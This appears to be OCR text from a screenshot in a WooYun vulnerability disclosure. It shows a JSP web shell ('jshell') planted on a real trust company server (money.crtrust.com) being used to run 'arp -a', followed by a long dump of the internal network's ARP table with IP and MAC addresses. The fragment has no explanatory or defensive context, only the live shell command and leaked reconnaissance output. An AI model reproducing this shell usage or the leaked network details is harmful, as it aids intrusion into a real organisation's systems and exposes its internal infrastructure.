 http://money.crtrust.com:7001/shell/shell.jsp?cmd=arp -a
中铁信托网上...
WooYun.org ...
jshell ver 0.1
crtrust.com
中铁信托网上...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
接口: 169.254.3.3 --- 0xd Internet 地址 物理地址 类型 169.254.1.158 00-22-46-1b-25-60 动态 169.254.2.1 00-e0-81-d6-20-93 动态 169.254.2.4 00-e0-81-d6-1e-14 动态
169.254.2.5 00-e0-81-d6-1e-59 动态 169.254.2.11 00-1d-92-d9-6b-c8 动态 169.254.3.1 6c-92-bf-00-fe-a8 动态 169.254.3.2 08-9e-01-6c-9a-f3 动态 169.254.4.31 00-30-48-
cd-d9-85 动态 169.254.4.244 6c-92-bf-06-3c-d8 动态 169.254.12.144 50-e5-49-cf-63-26 动态 169.254.12.185 90-2b-34-b0-33-72 动态 169.254.17.50 68-f7-28-75-b0-8c 动态
169.254.17.180 d4-3d-7e-fe-65-43 动态 169.254.17.185 fc-aa-14-19-40-2e 动态 169.254.18.125 74-d4-35-4e-17-46 动态 169.254.18.127 44-8a-5b-2b-54-85 动态
169.254.22.111 00-21-cc-c5-92-17 动态 169.254.22.139 74-d4-35-f9-c3-ad 动态 169.254.22.150 d8-cb-8a-94-bf-74 动态 169.254.22.163 44-8a-5b-5a-03-26 动态
169.254.22.246 90-2b-34-c5-65-32 动态 169.254.23.189 94-de-80-89-0f-6c 动态 169.254.24.190 50-e5-49-ae-c7-3b 动态 169.254.25.145 90-2b-34-c5-65-30 动态
169.254.26.210 d4-3d-7e-07-54-98 动态 169.254.100.40 00-22-b0-e3-07-bd 动态 169.254.170.128 94-de-80-00-73-75 动态 169.254.201.212 28-d2-44-dc-67-a3 动态
169.254.226.5 f4-6d-04-5a-c9-af 动态 169.254.255.255 ff-ff-ff-ff-ff-ff 静态 224.0.0.0 01-00-5e-00-00-00 静态 224.0.0.5 01-00-5e-00-00-05 静态 224.0.0.251 01-00-5e-
00-00-fb 静态 224.0.1.24 01-00-5e-00-01-18 静态 224.0.1.60 01-00-5e-00-01-3c 静态 224.4.1.116 01-00-5e-04-01-74 静态 224.32.195.115 01-00-5e-20-c3-73 静态
224.36.100.119 01-00-5e-24-64-77 静态 224.37.62.58 01-00-5e-25-3e-3a 静态 224.56.114.119 01-00-5e-38-72-77 静态 224.64.57.117 01-00-5e-40-39-75 静态 224.72.144.183
01-00-5e-48-90-b7 静态 224.87.75.113 01-00-5e-57-4b-71 静态 224.107.32.121 01-00-5e-6b-20-79 静态 224.114.244.182 01-00-5e-72-f4-b6 静态 224.250.239.118 01-00-5e-7a-
ef-76 静态 225.135.17.121 01-00-5e-07-11-79 静态 225.135.115.112 01-00-5e-07-73-70 静态 225.153.196.1 01-00-5e-19-c4-01 静态 225.165.150.14 01-00-5e-25-96-0e 静态
225.166.80.117 01-00-5e-26-50-75 静态 225.177.221.114 01-00-5e-31-dd-72 静态 225.237.69.1 01-00-5e-6d-45-01 静态 225.254.252.60 01-00-5e-7e-fc-3c 静态 226.14.215.58
01-00-5e-0e-d7-3a 静态 226.18.132.219 01-00-5e-12-84-db 静态 226.23.198.1 01-00-5e-17-c6-01 静态 226.36.182.118 01-00-5e-24-b6-76 静态 226.60.174.59 01-00-5e-3c-ae-
3b 静态 226.82.145.119 01-00-5e-52-91-77 静态 226.86.54.116 01-00-5e-56-36-74 静态 226.86.62.36 01-00-5e-56-3e-24 静态 226.93.80.118 01-00-5e-5d-50-76 静态
226.99.111.182 01-00-5e-63-6f-b6 静态 226.160.65.49 01-00-5e-20-41-31 静态 226.166.44.36 01-00-5e-26-2c-24 静态 226.171.74.218 01-00-5e-2b-4a-da 静态 226.176.113.119
01-00-5e-30-71-77 静态 226.181.200.27 01-00-5e-35-c8-1b 静态 226.188.149.182 01-00-5e-3c-95-b6 静态 227.36.108.180 01-00-5e-24-6c-b4 静态 227.80.71.113 01-00-5e-50-
47-71 静态 227.96.154.27 01-00-5e-60-9a-1b 静态 227.113.231.116 01-00-5e-71-e7-74 静态 227.145.161.60 01-00-5e-11-a1-3c 静态 227.180.94.183 01-00-5e-34-5e-b7 静态
228.34.245.123 01-00-5e-22-f5-7b 静态 228.67.22.183 01-00-5e-43-16-b7 静态 228.68.231.113 01-00-5e-44-e7-71 静态 228.82.111.125 01-00-5e-52-6f-7d 静态 228.126.117.14
01-00-5e-7e-75-0e 静态 228.164.13.121 01-00-5e-24-0d-79 静态 228.231.238.121 01-00-5e-67-ee-79 静态 228.242.191.222 01-00-5e-72-bf-de 静态 228.243.90.113 01-00-5e-
73-5a-71 静态 229.49.63.36 01-00-5e-31-3f-24 静态 229.61.91.182 01-00-5e-3d-5b-b6 静态 229.63.117.112 01-00-5e-3f-75-70 静态 229.109.81.49 01-00-5e-6d-51-31 静态
229.111.112.12 01-00-5e-6f-70-0c 静态 229.118.200.182 01-00-5e-76-c8-b6 静态 229.135.207.121 01-00-5e-07-cf-79 静态 229.144.85.112 01-00-5e-10-55-70 静态
229.144.211.14 01-00-5e-10-d3-0e 静态 229.147.235.124 01-00-5e-13-eb-7c 静态 229.160.50.59 01-00-5e-20-32-3b 静态 229.160.80.49 01-00-5e-20-50-31 静态
229.168.248.118 01-00-5e-28-f8-76 静态 229.184.207.1 01-00-5e-38-cf-01 静态 229.191.32.120 01-00-5e-3f-20-78 静态 229.208.116.113 01-00-5e-50-74-71 静态 229.235.86.1
01-00-5e-6b-56-01 静态 229.243.127.111 01-00-5e-73-7f-6f 静态 230.1.15.218 01-00-5e-01-0f-da 静态 230.134.221.171 01-00-5e-06-dd-ab 静态 230.139.172.222 01-00-5e-0b-
ac-de 静态 230.150.153.115 01-00-5e-16-99-73 静态 230.167.66.183 01-00-5e-27-42-b7 静态 230.185.65.123 01-00-5e-39-41-7b 静态 230.187.164.220 01-00-5e-3b-a4-dc 静态
230.202.132.119 01-00-5e-4a-84-77 静态 230.205.243.113 01-00-5e-4d-f3-71 静态 230.218.23.101 01-00-5e-5a-17-65 静态 230.239.42.120 01-00-5e-6f-2a-78 静态
231.5.95.222 01-00-5e-05-5f-de 静态 231.32.125.125 01-00-5e-20-7d-7d 静态 231.69.12.183 01-00-5e-45-0c-b7 静态 231.86.242.182 01-00-5e-56-f2-b6 静态 231.110.75.125
01-00-5e-6e-4b-7d 静态 231.143.57.121 01-00-5e-0f-39-79 静态 231.172.56.106 01-00-5e-2c-38-6a 静态 231.200.68.49 01-00-5e-48-44-31 静态 231.206.235.124 01-00-5e-4e-
eb-7c 静态 231.209.27.183 01-00-5e-51-1b-b7 静态 231.213.26.183 01-00-5e-55-1a-b7 静态 231.216.179.60 01-00-5e-58-b3-3c 静态 231.254.184.110 01-00-5e-7e-b8-6e 静态
231.255.42.117 01-00-5e-7f-2a-75 静态 232.0.62.36 01-00-5e-00-3e-24 静态 232.14.194.1 01-00-5e-0e-c2-01 静态 232.31.180.110 01-00-5e-1f-b4-6e 静态 232.44.117.125 01-
00-5e-2c-75-7d 静态 232.44.142.180 01-00-5e-2c-8e-b4 静态 232.49.72.218 01-00-5e-31-48-da 静态 232.73.81.101 01-00-5e-49-51-65 静态 232.87.73.125 01-00-5e-57-49-7d
静态 232.96.175.123 01-00-5e-60-af-7b 静态 232.102.79.49 01-00-5e-66-4f-31 静态 232.117.37.182 01-00-5e-75-25-b6 静态 232.135.106.180 01-00-5e-07-6a-b4 静态
232.153.135.183 01-00-5e-19-87-b7 静态 232.202.204.115 01-00-5e-4a-cc-73 静态 232.225.182.60 01-00-5e-61-b6-3c 静态 232.233.24.116 01-00-5e-69-18-74 静态
232.239.141.113 01-00-5e-6f-8d-71 静态 232.241.102.114 01-00-5e-71-66-72 静态 232.245.251.118 01-00-5e-75-fb-76 静态 233.1.100.36 01-00-5e-01-64-24 静态
www.wooyun.org